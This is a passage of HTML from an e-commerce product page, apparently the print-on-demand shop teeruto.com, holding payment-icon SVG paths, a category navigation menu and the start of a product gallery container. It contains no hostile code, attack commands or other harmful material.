<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-380998" class="wcpa_has_options product type-product post-380998 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
